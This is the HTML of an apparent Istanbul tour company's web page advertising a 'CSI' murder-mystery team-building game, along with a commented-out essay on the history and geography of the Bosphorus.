

--- FILE ---
content_type: text/html
request_url: https://www.bosphorustour.com/CSI.html
body_size: 13566
content:
<!doctype html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=ISO-8859-1">
<!--meta http-equiv="Content-Type" content="text/html; charset=windows-1254" /-->
<meta name="viewport" content="initial-scale=1.0,width=device-width">
<title>CSI</title>
<meta name="Keywords" content="csi, Istanbul Team Building Activities, CSI, THE SITE OF THE MURDER">
<meta name="Description" content="THE SITE OF THE MURDER: Teams of 8-12 people will be taken to the site of the murder">

<meta name="robots" content="follow"/>
<link rel="canonical" href="https://www.bosphorustour.com/CSI.html" />
<meta name="publisher" content="VS 2013" />

<link rel="icon" type="image/x-icon" href="favicon.ico" />
<meta name="author" content="Bosphorus Tour - Private Yacht Cruise">

<link href="css/Bosphorus-main.css" rel="stylesheet" type="text/css">
<link href="css/menu.css" rel="stylesheet" type="text/css">
<link href="css/social.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	
	<link href="css/bradcum.css" rel="stylesheet" type="text/css">
	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script  src="js/menu.js"></script>



	<link rel="stylesheet" href="css_New/fontawesome-all.min.css_">
    <link rel="stylesheet" href="css_New/bootstrap-grid.min.css">
    <link rel="stylesheet" href="css_New/style.css">

	
</head>

<body>
<div class="watsup-cont"> <a href="https://web.whatsapp.com/send?phone=905547972646&amp;text=BOSPHORUS TOUR ORGANIZATIONS Support." target="_blank"><img src="img/whatsapp1.png" alt="Whatsapp"></a> </div>

<div class="watsup-cont-m"> <a href="https://api.whatsapp.com/send?phone=905547972646&amp;text=BOSPHORUS TOUR ORGANIZATIONS Support." target="_blank"><img src="img/whatsapp.png" alt="Whatsapp"></a> </div>
<div id="lang">
  <div class="dropdown">
    <button class="dropbtn">Languages</button>
    <div class="dropdown-content"> <a href="index.html" class="us">English</a> <a href="Spanish/index.html" class="sp">Spanish</a>> </div>
  </div>
</div>
<header>
  <div class="top"> <span class="span-tel"><a href="tel://+905547972646" style="color:#FFF">+90-554 797 26 46 - 7/24</a></span>
    <ul class="soc">
      <li><a class="soc-facebook" href="https://www.facebook.com/bosphorusboatcruiseistanbul/?ref=bookmarks" target="_blank"></a></li>
      <li><a class="soc-instagram" href="https://www.instagram.com/bosphorus_cruise_istanbul" target="_blank"></a></li>
      <li><a class="soc-twitter" href="https://twitter.com/BosphorusTours_" target="_blank"></a></li>
      <li><a class="soc-youtube" href="https://www.youtube.com/channel/UCNicEzuESzDdl6lTTZ_YQUw?view_as=subscriber" target="_blank"></a></li>
    </ul>
  </div>

</header>
<section class="navigation" id="navtop">
  <div class="nav-container"> <a href="index.html" title="Istanbul Bosphorus Cruise">
    <div class="brand"> </div>
    </a>
    <nav>
      <div class="nav-mobile"><a id="nav-toggle" href="#!"><span></span></a></div>
      <ul class="nav-list">
        <li><a href="index.html" title="Istanbul Bosphorus Cruise">Home</a></li>
        <li><a href="Istanbul-Daily-Cruises.html" title="Istanbul Daily Cruises">Daily Cruises</a></li>
        <li><a href="Istanbul-Dining-Cruises.html" title="Istanbul Dining Cruises">Dining Cruises</a></li>
        <li><a href="Istanbul-Private-Events.html" title="Istanbul Private Events">Private Events</a></li>
        <li><a href="Turkey-Istanbul-Yacht-Charters.html" title="Istanbul Charter Yachts">Charter Yachts</a></li>
        <li><a href="Istanbul-City-Tours.html" title="Istanbul Tours">Istanbul Tours</a></li>
        <li><a href="Day-Trips-from-Istanbul.html" title="Day Trips from Istanbul">Istanbul Day Trips</a></li>
        <li><a href="Contact.html" title="Istanbul Bosphorus Cruise Organizations">Contact</a></li>
      </ul>
    </nav>
  </div>
</section>
  
<section class="container">
<div class="short-menu-top">
  
  <form name="form" id="form">
    <select name="jumpMenu2" class="select select1" id="jumpMenu2" onchange="MM_jumpMenu('parent',this,0)">
      <option value="#" selected="selected">Quick Tour Guide - Select Your Tour By Type</option>
      <option value="#" title="Istanbul Bosphorus Cruise Tours">Istanbul Bosphorus Cruises</option>
      <option value="#" title="Istanbul Bosphorus Cruise Tours">Istanbul Dining Cruises</option>
      <option value="#" title="Istanbul Bosphorus Cruise Tours">Istanbul Tours</option>
      <option value="#" title="Istanbul Bosphorus Cruise Tours">Yacht Charter in Istanbul</option>
      <option value="#" title="Istanbul Bosphorus Cruise Tours">Istanbul Package Tours</option>
      <option value="#" title="Istanbul Bosphorus Cruise Tours">Private Events on Bosphorus</option>
      <option value="#" title="Istanbul Bosphorus Cruise Tours">Day Trips from Istanbul</option>
    </select>
  </form>
</div>






  <aside class="tour-detail-sol">
  
<ul class="breadcrumb">
  <li class="crumb first-crumb"><a href="index.html">Home</a></li>
  <li class="crumb middle-crumb"><a href="Istanbul-Team-Building-Activities.html">Istanbul Team Building Activities</a></li>
  <li class="crumb last-crumb">CSI</li>
</ul>


 
	
  <h1>CSI</h1>
  <br>
  
	<!--img src="team-building-activities-img/CSI-A-MURDER.jpg" alt="CSI-A-MURDER" class="res-img"-->
	<!--p>
		B?y?kada (Prinkipo) or Heybeli (Halki) Island gets chosen as the location. The group which has been seperated into teams prior to their arrival at the island, gets their briefing as they reach there and the adventure begins!
	</p>
	<center>---</center-->
	
	<p>
	<br><br>
	</p>
	
  
  
  		
            <div class="row">
                <div class="col-md-12">
                    <div class="main-timeline">
                        
						<div class="timeline" style="background: url(img_New/iconfinder_7_2104675.png); _height: 400px; background-position: right; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content left">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #014073;">A MURDER</h2>
                                <!--p class="description">
                                   - Increasing communication skills<br>
								   - Improving the team spirit<br>
								   - Creativity<br>
								   - Fun
 								</p-->
								<p>
                                    <img src="team-building-activities-img/CSI-A-MURDER.png" alt="team building activities - CSI-A-MURDER" width="560" border="0">
                                </p>
                            </div>
                        </div>

                        <div class="timeline" style="background: url(img_New/iconfinder_17_2104678.png); _height: 400px; background-position: left; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content right">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #EB2705;">MORE THAN ONE SUSPECTS</h2>
                                <!--p class="description">
                                    The participants in teams paint/make up the parts of a big picture independent of each other. 
                                </p-->
								
								<p>
                                    <img class="timeline-imgX" src="team-building-activities-img/CSI-MORE-THAN-ONE-SUSPECTS.jpg" alt="team building activities - CSI-MORE-THAN-ONE-SUSPECTS" border="0">
                                </p>
                            </div>
                        </div>

                        <div class="timeline" style="background: url(img_New/iconfinder_2_2104666.png); _height: 400px; background-position: right; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content left">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #3A8DBD;">...AND A RAFT OF CLUES</h2>
                                <!--p class="description">
- Briefing<br>
- Teaming up<br>
- Warm up games<br>
- Application of the program<br>
- Observation of the participants throughout the  activities<br>
- Closing ceremony
                                </p-->
								
								<p>
                                    <img src="team-building-activities-img/CSI-AND-A-RAFT-OF-CLUES.jpg" alt="team building activities - CSI-AND-A-RAFT-OF-CLUES" width="560" border="0">
                                </p>
                            </div>
                        </div>

                        <div class="timeline" style="background: url(img_New/iconfinder_10_2104673.png); _height: 400px; background-position: left; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content right">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #3ABD6F;">CSI</h2>
                                <!--p class="description">
                                    The picture that will be assembled gets chosen prior to the activity. The big picture can be the company logo or any other picture. 
                                </p-->
								
								<p>
                                    <img class="timeline-imgX"  src="team-building-activities-img/CSI.jpg" alt="team building activities - CSI" border="0">
                                </p>
                            </div>
                        </div>

                        <div class="timeline" style="background: url(img_New/iconfinder_6_2104667.png); _height: 400px; background-position: right; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content left">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #CBD62D;">THE SITE OF THE MURDER</h2>
                                <p class="description">
                                    Teams of 8-12 people will be taken to the site of the murder
                                </p>
								
								<p>
                                    <img  src="team-building-activities-img/CSI-Teams-will-be-taken-to-the-site.jpg" alt="team building activities - CSI-Teams-will-be-taken-to-the-site" width="560" border="0">
                                </p>
                            </div>
                        </div>

                        <div class="timeline" style="background: url(img_New/iconfinder_4_2104671.png); _height: 400px; background-position: left; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content right">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #C72A5B;">CLUES AND EVIDENCES</h2>
                                <p class="description">
                                    They need to collect the the clues and evidences, that waiting for them at the venue, correctly
                                </p>
								
								<p>
                                    <img class="timeline-imgX"  src="team-building-activities-img/CSI-the-clues-and-evidences.jpg" alt="team building activities - CSI-the-clues-and-evidences" border="0">
                                </p>
                            </div>
                        </div>

                        <div class="timeline" style="background: url(img_New/iconfinder_6_2104667.png); _height: 400px; background-position: right; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content left">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #CBD62D;">SEND TO BE THE LABORATORY</h2>
                                <p class="description">
                                    Blood samples and the hair samples (DNA) to send to the laboratory...
                                </p>
								
								<p>
                                    <img src="team-building-activities-img/CSI-Blood-samples-and-the-hair-samples.jpg" alt="team building activities - CSI-Blood-samples-and-the-hair-samples" width="560" border="0">
                                </p>
                            </div>
                        </div>

                        <div class="timeline" style="background: url(img_New/iconfinder_4_2104671.png); _height: 400px; background-position: left; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content right">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #C72A5B;">A MESSAGE</h2>
                                <p class="description">
                                    A message from the Murder to Analyze..
                                </p>
								
								<p>
                                    <img class="timeline-imgX"  src="team-building-activities-img/CSI-A-message-from-the-Murder-to-Analyze.jpg" alt="team building activities - CSI-A-message-from-the-Murder-to-Analyze" border="0">
                                </p>
                            </div>
                        </div>
						

                        <div class="timeline" style="background: url(img_New/iconfinder_6_2104667.png); _height: 400px; background-position: right; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content left">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #CBD62D;">NOTELESS DETAILS</h2>
                                <p class="description">
                                    Noteless details to examine
                                </p>
								
								<p>
                                    <img src="team-building-activities-img/CSI-Noteless-details-to-examine.jpg" alt="team building activities - CSI-Noteless-details-to-examine" width="560" border="0">
                                </p>
                            </div>
                        </div>

                        <div class="timeline" style="background: url(img_New/iconfinder_4_2104671.png); _height: 400px; background-position: left; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content right">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #C72A5B;">DATABASE ON THE PC</h2>
                                <p class="description">
                                    Database on the PC, stories about the murder, news and the other clues to research and collect..
                                </p>
								
								<p>
                                    <img class="timeline-imgX"  src="team-building-activities-img/CSI-Database-on-the-PC.jpg" alt="team building activities - CSI-Database-on-the-PC" border="0">
                                </p>
                            </div>
                        </div>
						

                        <div class="timeline" style="background: url(img_New/iconfinder_6_2104667.png); _height: 400px; background-position: right; background-repeat: no-repeat; position: relative;">
                            <div class="timeline-content left">
                                <span class="timeline-icon"></span>
                                <!--span class="date">Bosphorus Tour Date Title</span-->
                                <h2 class="title" style="background: #CBD62D;">SUSPECTS' NAME</h2>
                                <p class="description">
                                    In the end of the 2 hours of investigation all the teams come together and submit the name of their number one suspect to jury.
                                </p>
								
								<p>
                                    <img src="team-building-activities-img/CSI-In-the-end-of-the-2-hours.jpg" alt="team building activities - CSI-In-the-end-of-the-2-hours" width="560" border="0">
                                </p>
                            </div>
                        </div>

						
						
						
						<p class="title" style="background: #FF9420;">
                        	<strong>Need more information? </strong>
							<br>
							<font color="#000000">You can call us or send message on <strong>WhatsApp</strong> on <a class="class-wht" href="https://web.whatsapp.com/send?phone=905547972646&amp;text=BOSPHORUS TOUR ORGANIZATIONS Support." target="_blank">+905547972646</a> or send us an <strong>e-mail</strong> at <a class="class-mailX" href="mailto:info@bosphorustour.com">info@bosphorustour.com</a></font>
                        </p>
						
                    </div>
                </div>
            </div>
			

  

<!--
  
<p>Istanbul is no myth. Its reality lies in its extraordinary history that goes back through countless phases to the first colonisation in 657 BC by the Megarians who named it Byzantium after their commander Byzas. The Roman Emperor Constantine elevated Byzantium to the capital of the Eastern Roman Empire in the third century AD and renamed it Constantinople after himself. The Turks finally brought the Eastern Empire to an end when they burst through the city walls in 1453 and established Constantinople as capital of the Ottoman Empire.</p>
<img src="Bosphorus-Guide/istanbul-bosphorus-1.jpg" class="inf-img">
<img src="Bosphorus-Guide/istanbul-bosphorus-2.jpg" class="inf-img1">
<p>Istanbul is a bridge between Europe and Asia, the Black Sea and the Mediterranean, a position that endows it with one of the most unique and beautiful settings in the world. For, between the hills on the European and Asiatic shores flows the Bosphorus, the brightest gem in the diadem of nature.</p>
<p>&quot;This beautiful strait, sometimes spelled Bosporus and sometimes Bosphorus, was so called from the earliest ages by the ancients; from the mythology of 10, the mistress of Jupiter, having passed over it in the shape of a cow. It resembles the Dardanelles, in length, breadth and current, and like it, is a narrow separation which divides Europe from Asia; but it has many features familiar to itself. Instead of being a solitary stream running between deserted shores, it is a body of water full of life and animation, winding its way through banks covered with palaces and villages, shaded with magnificent forest trees, presenting to the eye, at every mile, a new scene of crowded existence.&quot;</p>
<p>The Turks have named this natural channel, dividing the continents of Europe and Asia, while joining the Black Sea to the Mediterranean by way of the Sea of Marmara and the Straits of Dardanelles, BOGAZICI, which means &quot;the inner strait.&quot;</p>
<p>The Bosphorus, Ox-ford in English, runs for about twenty miles, at times like a river, at times as if a land-enclosed lake; then, before joining the Black Sea, it becomes a rocky, wild channel. The Bosphorus breathes calmly and regularly, and the flow of caiques echo the rhythm with their slow splashes. Not only does the Bosphorus electrify the traveller by its light, but it also intoxicates him by the white incandescence of the sun on its bosom with blue sky pouring into it. It runs through the city of Istanbul, splitting it into two halves the city built on seven hills and described by one of her early foreign lovers, Julia Pardoe:</p>
<img src="Bosphorus-Guide/istanbul-bosphorus-3.jpg" class="inf-img">
<img src="Bosphorus-Guide/istanbul-bosphorus-4.jpg" class="inf-img1">
<p>Its clear calm sky, its glittering sea, its amphitheatre of thickly-peopled hills, its geographical position, its political importance and above all, its surprising novelty, tend to make everyday in that gorgeous scene, and under that sunny sky, a season of intense enjoyment. The minaretted city cresting the opposite side of Tepebasi like a diadem, stretches along in all the splendour of its mosques and palaces; terminated in one direction by the Topkapi Sarayi glittering among its cybresses and plane trees, and enclosed within the picturesque walls which ate washed by the blue waves of the Bosphorus. In the distance the bright sea of Marmara dances in the light, bearing a thousand gleaming sails upon its bosom, and its scattered islands heave up their fantastic outline like marine monsters, while Ã¼skÃ¼dar (Scutarl) closes in upon the eye, sweeping gracefully along the edge of the Sea of Marmara, until it grows into majesty as it nears the Bosphorus and flings over the waves of the &quot;oceanstream&quot;, the stately shadow of BÃ¼yÃ¼k Camlica.</p>
<p>Centuries later another admirer says these of Istanbul: &quot;Men in immense numbers in the streets, few women: mosques built of the finest materials most intricately worked, their domes and minarets, semicircles and vertical tangents making so often a striking shape on the skyline; and in such large numbers that they form a pattern of great beauty: crowded wooden houses and narrow streets, dark and worn, cats beyond count, yellow bulldozers, sqÃ¼adrons of them, cutting their way through decay and preparing sites for an ambitious future: men with their backs bent double carrying even wardrobes on them: the mÃ¼ezzin calling the faithful to midday prayer and getting a response: the construction of fine university buildings: pavement 'factories' such as the coppersmiths, who occupy the whole length of a street near the Bazaar: in short the old traditional life rubbing shoulders with the new at every turn, so that it is hard to be sure in which century one lives... The city once the deep spring-head of Byzantine culture, now the pride and centre of the whole Eastern Mediterranean...</p>
<p>&quot;The seaward approach to Istanbul can be a rare experience of pleasure. The first impression is of domes and minarets beyond count, semi-circles and vertical tangents, with three huge buildings dominating a unique and romantic skyline: Santa Sophia, and the Mosques of Sultan Ahmet and of SÃ¼leyman. These are surely among the greatest achievements of man in the art of building. Their architects have raised thousands of tons of stone into the air and enfolded vast volumes of space with an ease and grace which are astonishing.&quot;</p>
<p>Along a line drawn, starting from a point between Sarayburnu (Seraglio Point) and KIZ Kulesi (Leander's Tower) to a point between the Rumeli and Anadolu Fenerleri (Lighthouses), the length of the Bosphorus is 29.9 kilometres .If you take the Ahirkapi Lighthouse at the southern entrance as the starting point, then the distance of the Bosphorus to the northern entrance is 32.2 kilometres. The total length of the European shore reaches 46 kilometres when all inlets and promontories are taken into consideration, including the Golden Horn; while the Asiatic shore between the Anadolu Feneri (Anatolian Lighthouse) and KIZ Kulesi (Leander's Tower) is 34 Kilometres long. Its depth varies from 120 to 480 feet in midstream.</p>
<p>A rapid current flows from the Black Sea to the Sea of Marmara but a counter-current below the surface carries saline water upstream. However, scientists agree that the undercurrent carrying the saline waters of the Mediterranean is pushed back by a turbulence since the northern entrance has a graded submarine terrace. Consequently, the undercurrent surfaces and mixing with the rapid flow returns to the Sea of Marmara unable to enter the Black Sea.&quot;These counter-currents form eddies adding colur and music to the glorious shores of the Bosphorus. The colour of the soil varies between black and red and the hills are covered with pines, firs, walnuts, horse-chestnuts, mulberry, medlar, lime-trees, pomegranates, fig, bay and magnolia trees. However, the smiling shores of the Bosphorus turn reddish purple in spring with the blossoming of Judas trees. Near the entrance to the Black Sea, the volcanic rocks in greenish or scarlet brownish colour were formed at the end of the sacond Geological Division, but we know that the Black Sea took its present form in the PLIOCENE era. The rocks and fossils found on the remaining sectors of the Bosphorus reveal that the history of the Bosphorus stretches as far back as the DEVONIAN and SILURIAN eras, going back 435 million years.</p>
<p>The Bosphorus narrows between Emirgan and Kannlica to 790 metres and between Arnavutk?y and Vanik?y to 875 metres. After these points the parallel between the shores disappears. The narrowest point on the Bosphorus is between Rumelihisar on the European shore and the Me?ruta Yali on the Asiatic shore where the width only 698 metres.</p>
<p>At the entrance to the Black Sea, the Bosphorus widens and the distance between the European and Asiatic Lighthouses reaches 4.5 kilometres (3 miles). Between Yenik?y and Cubuklu it is 1480 metres, and at the entrance to the Sea of Marmara, between Semsi Pasa at Ã¼skÃ¼dar and Salipazari on the European shore, it reaches 1675 metres. The broadest part of the Bosphorus is between BÃ¼yÃ¼kdere and a distance of 3.3 kilometres (2 miles). The slopes of the Bosphorus range between 15 and 200 metres high.</p>
<p>The highest point on the European shore, where at Kocatas Spring water gushes from its source; is 235 metres; on the Asiatic shore the Yusa Dag (the Giant's Mountain) is 197 metres high. Again, on the Asiatic shore, the Kucuk Camlica is 229 metres and the BÃ¼yÃ¼k Camhca is 262 metres; G?ztepe lying between Kanlica and Cubuklu is 280 metres high.</p>
<p>Bosphorus derives its name from Greek mythology. 10, daughter of Inachus, first King of Argos, beloved of Zeus and metamorphosed through fear of Hera, his wife, into a heifer, crossed the Bosphorus in her wanderings, thereby giving the name of Bosphorus to the strait dividing Europe and Asia.</p>
<p>For the defence of Istanbul, the Byzantine Emperors constructed fortifications on the Bosphorus. Later one of the Ottoman Sultans, namely BAYAZIT, the thunderbolt, had the Anadoluhisan fortress built in 1393 and named it GÃ¼ZELCEHiSAR. Mehmet, the Conqueror had the Rumelihisar Castle constructed in ninety days in 1452.</p>
<p>After the conquest of Istanbul, the Bosphorus together with the Sea of Marmara and the Black Sea became Turkish inner seas and in the second half of the sixteenth century the Mediterranean was considered a Turkish lake. However, towards the middle of the eighteenth century, during the decline of the Ottoman Empire and with the ascendancy of Russia as a world power, the Bosphorus gained a well deserved importance in international politics. The HÃ¼nk?r iskelesi Treaty of 1833 opened the Bosphorus to the Russians and closed it to every other European power. With the growing influence of the European Powers, especially after the Crimean War, rules were codified in treaties of 1841 and 1871 governing the transit of commercial and naval vessels through the Bosphorus and the Dardanelles. After the Ottoman defeat in World War I, an international commission assumed control of the straits. However, after the declaration of the Turkish Republic, Turkey resumed full control of the straits in 1936 with the signing of the Montreux Convention.</p>
<p>Miss Barbara Ward* in her book entitled &quot;Turkey&quot;, sums up the Montreux Treaty in the following parayraph:</p>
<p>&quot;After a spate o one-sided abrogation of treaties - Hitler's Rhineland coup had just occurred - the admirably constitutional approach of the Turks disposed the Powers in their favour, for, instead of marching into the demilitarized zone, the Turks preferred to see the new status of the Straits worked out at an international conference at Montreux, where together with the right to remilitarize her own territory, Turkey secured a revision of the clauses governing the passage of ships through the Straits - this narrow strip of water which, though it looks at each outlet like the Thames at London, is in fact an arm of the sea. Tradition demands that the ships of the Powers should use it as freely as the high seas, but the unusual nature of this particular strip of the high seas makes some modification necessary in the interests of Turkey. The Montreux Convention permitted unrestricted use of the Straits to the warships and merchantmen of the Black Sea Powers and to the merchant ships of any Power in time of peace. During war Black Sea warships still enjoyed unrestricted passage, provided they were helping a victim of aggression under the Covenant of the League. In a war in which Turkey was herself a belligerent, full control of the Straits passed to her.&quot;</p>
<p>The Bosphorus has an inlet, a natural harbour which is an arm of the Sea of Marmara, called the Golden Horn. It is a deep drowned valle about 7 km long. Two streams, Ali Bey and Kagithane, flow into the Golden Horn which was so named as the early inhabitants saw it as shaped like the horns of a stag or water buffalo. Turks call it the Halic, i.e. the Gulf.</p>
<p>The Bosphorus itself has two pleasant rivulets on its Asiatic shore, called G?ksu and Kucuksu which empty themselves into the Bosphorus between the villages of Anadoluhisari and Kandilli.</p>
<p>The two streams flowing into the Golden Horn were named by foreigners as the Sweet Waters of Europe, while G?ksu and Kucuksu were known as the Sweet Waters of Asia.</p>
<p>&quot;The valley of G?ksu, charmingly situated about midway of the Bosphorus and called by the Europeans the Asian Sweet Waters, owes its charm and its popularity to the circumstance of its being intersected by a pretty stream of fresh water, which, after flowing along under the shadows of tall and leafy trees, finally mingles its pigmy ripples with the swifter waves of the channel. The Anadoluhisan, or Castle of Asia, stands upon its margin, and painfully recalls the mind to the darker and sterner realities of life; or the visitor to G?ksu might fancy himself in Arcadia, so lovely is the locality.&quot;</p>
<p>Pondering on these words of Julia Pardoe, the traveller feels within him the first premonitory signs by which the heart recognizes the onset of a great love affair. After that first visit in spring, one will wander all day long in a delightful daze drinking in the light and enjoying the beauties of the Bosphorus. Each day will be a brilliant improvisation with full orchestra - the light on the sea, the folliage, the stabbing cypresses and the pink ana purple of Judas trees.</p>

-->

  </aside>
  <aside class="tour-detail-sag">
    <h4 class="cat-baslik"><span>Istanbul Bosphorus</span></h4>  
    <div class="menu_simple">
        <ul>
<li><a href="The-Submarine-Topography-of-The-Bosphorus.html">The Submarine  Topography</a></li>
  <li><a href="Currents-And-The-Character?st?cs-Of-The-Bosphorus-Water.html">The Bosphorus Water Characteristics</a></li>
  <li><a href="Villages-On-The-Bosphorus.html">Villages on The  Bosphorus</a></li>
  <li><a href="The-European-Shore.html">The European  Shore</a></li>
  <li><a href="The-Asiatic-Shore.html">The Asiatic  Shore</a></li>
  <li><a href="Palaces-Castles-Museums-Bridge-On-The-Bosphorus.html">Top Landmark of Bosphorus</a></li>
   <li></li><li><a href="Dolmabahce-Palace.html">Dolmabahce  Palace</a></li>
  <li><a href="Yildiz-Palace.html">Yildiz Palace</a></li>
  <li><a href="Beylerbeyi-Palace.html">Beylerbeyi  Palace</a></li>
  <li><a href="Kucuksu-Palace.html">Kucuksu Palace</a></li>
  <li><a href="Hidiv-Kasri-The-Khedive-Palace.html">Khedive's Palace</a></li>
  <li><a href="Asiyan-Museum-Of-New-Literature.html">Asiyan, Museum of  New Literature</a></li>
  <li><a href="Sadberk-Koc-Sadberk-Hanim-Museum.html">Sadberk Koc  Museum</a></li>
  <li><a href="Rumelishisari-Fortress-Rumelihisari-Castle.html">Rumeli Fortress</a></li>
  <li><a href="Anadoluhisari-Fortress-Anadoluhisari-Castle.html">Anadolu Fortress</a></li>
  <li><a href="Kizkulesi-Maiden-Tower.html">Maiden's Tower</a></li>
  <li><a href="The-Bosphorus-Bridge.html">The Bosphorus Bridge</a></li>
  <li><a href="Ciragan-Palace.html">Ciragan Palace</a></li>
  <li><a href="Istanbul-Deniz-Muzesi-Istanbul-Maritime-Museum.html">Istanbul Maritime Museum</a></li>

      </ul>

        
        
      </div>
  </aside>
</section>

<footer>
<div id="footer-top">? 2019 BOSPHORUS TOUR ORGANIZATIONS All rights reserved.</div>
<div id="footer-ic">
<div class="footer-box menu_simple1">
 <h6>Customer Support</h6>
    <ul>
      <li><a href="faq.html" title="Frequently Asked Questions">FAQ/Help</a></li>
      <li><a href="Privacy-Policy.html" title="Privacy Policy">Privacy Policy</a></li>
      <li><a href="Terms-and-conditions.html" title="Terms and Conditions">Terms &amp; Conditions</a></li>
      <li><a href="About-Us.html" title="About Us">About Us</a></li>
      <li><a href="Contact.html" title="Contact">Contact</a></li>
      <li><a href="Partners-and-References.html">Partners and References</a></li>
<li><a href="sitemap.html" title="Site Map">Sitemap</a></li>
    </ul>
        		<span><strong style="color:#FFCC00;">Velena Travel</strong><br> <font style="color:#FFCC00;">TURSAB License No:</font> A13807</span>
    <span><img src="img/payment-options.png" alt="Payment Cards" width="189" height="30"></span> 

</div>
<div class="footer-box1 menu_simple1">
<h6>Recommended Istanbul Tours &amp; Cruise</h6>
   
        <ul>
          <li><a href="Sunset-Cruise-On-The-Bosphorus.html" title="Sunset Cruise on the Istanbul Bosphorus">Bosphorus Sunset Cruise in Istanbul</a></li>
          <li><a href="Istanbul-Lunch-Cruise.html" title="Lunch Cruise on the Istanbul Bosphorus">Istanbul Lunch Cruise on the Bosphorus</a></li>
          <li><a href="Istanbul-Bosphorus-Dinner-Cruise-and-Turkish-Night-Show.html" title="Istanbul Bosphorus Dinner Cruise and Turkish Night Show">Istanbul Bosphorus Dinner Cruise and Turkish Night Show</a></li>
          <li><a href="Istanbul-bosphorus-boat-cruise.html" title="Istanbul Bosphorus Boat Cruise">Istanbul Bosphorus Boat Cruise</a></li>
          <li><a href="Istanbul-Tour-with-Bosphorus-Cruise-and-Dolmabahce-Palace.html" title="Istanbul Tour with Bosphorus Cruise and Dolmabahce Palace">Istanbul Tour with Bosphorus Cruise and Dolmabahce Palace</a></li>
          
            <li><a href="Princes-Islands-Tour-from-Istanbul.html" title="Istanbul Istanbul Princes Islands Cruise Tour">Istanbul Istanbul Princes Islands Cruise Tour</a></li>
            <li><a href="Istanbul-City-Tour.html" title="Full Day Istanbul Old City Tour">Istanbul Old City Tour</a></li>
        </ul>

